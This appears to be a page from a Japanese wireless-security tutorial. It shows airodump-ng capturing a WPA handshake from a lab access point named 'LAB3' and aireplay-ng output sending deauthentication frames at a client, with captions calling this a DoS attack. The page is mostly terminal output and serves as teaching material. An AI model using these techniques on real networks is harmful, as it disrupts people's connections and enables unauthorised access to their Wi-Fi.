 airodump-ngでキャプチャしている
Terminal
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 4 mins ][ 2018-08-08 18:04 ][ WPA handshake: 00:01:8E:B9:8D:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:01:8E:B9:8D:08 -46 87 2656 3854 0 6 65 WPA2 CCMP PSK LAB3
BSSID STATION PWR Rate Lost Frames Probe
00:01:8E:B9:8D:08 B0:AC:FA:90:7E:1C -30 0e- 6 0 4303 LAB3
ターゲット端末がネットワーク
から切断され、その後に再接続
されたので表示されました。
aireplay-ngでDoSアタックを
試みるTerminal
root@kali: ~
File Edit View Search Terminal Help
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|57
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|58
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|59
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|60
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|61
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|62
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|63
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|64
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|65
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|66
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|67
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|68
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|69
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|70
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 0|71
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 1|71
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 1|72
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 2|72
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 3|72
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 3|73
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 3|74
18:03:49 Sending 64 directed DeAuth (code 7). STMAC: [B0:AC:FA:90:7E:1C] [ 3|75
ACKs]